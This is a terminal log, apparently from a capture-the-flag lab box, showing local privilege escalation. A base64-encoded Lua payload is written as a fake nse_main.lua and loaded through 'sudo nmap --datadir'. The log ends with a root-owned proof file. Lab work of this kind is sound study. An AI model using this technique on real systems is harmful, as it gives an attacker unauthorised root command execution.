 zabbix@unrested:/dev/shm$ echo "b3MuZXhlY3V0ZSgndG91Y2ggL2Rldi9zaG0vcmNlbG9sJyk7" | base64 -d > nse_main.lua
echo "b3MuZXhlY3V0ZSgndG91Y2ggL2Rldi9zaG0vcmNlbG9sJyk7" | base64 -d > nse_main.lua
<2Rldi9zaG0vcmNlbG9sJyk7" | base64 -d > nse_main.lua
zabbix@unrested:/dev/shm$ sudo nmap --datadir=/dev/shm -sC localhost --debug --verbose
sudo nmap --datadir=/dev/shm -sC localhost --debug --verbose
< --datadir=/dev/shm -sC localhost --debug --verbose
Starting Nmap 7.80 ( https://nmap.org ) at 2024-12-10 19:08 UTC
PORTS: Using top 1000 ports found open (TCP:1000, UDP:0, SCTP:0)
--------------- Timing report ---------------
  hostgroups: min 1, max 100000
  rtt-timeouts: init 1000, min 100, max 10000
  max-scan-delay: TCP 1000, UDP 1000, SCTP 1000
  parallelism: min 0, max 0
  max-retries: 10, host-timeout: 0
  min-rate: 0, max-rate: 0
---------------------------------------------
NSE: Using Lua 5.3.
nmap.original: nse_main.cc:619: int run_main(lua_State*): Assertion `lua_isfunction(L, -1)' failed.
Aborted
zabbix@unrested:/dev/shm$ ls -la
ls -la
ls -la
total 8
drwxrwxrwt  3 root   root    120 Dec 10 19:08 .
drwxr-xr-x 18 root   root   3920 Dec 10 11:19 ..
-rw-rw-r--  1 zabbix zabbix  640 Dec 10 18:45 mrlsecurity.nse
-rw-rw-r--  1 zabbix zabbix   36 Dec 10 19:08 nse_main.lua
-rw-r--r--  1 root   root      0 Dec 10 19:08 rcelol
drwxrwxr-x  2 zabbix zabbix   60 Dec 10 18:47 scripts
zabbix@unrested:/dev/shm$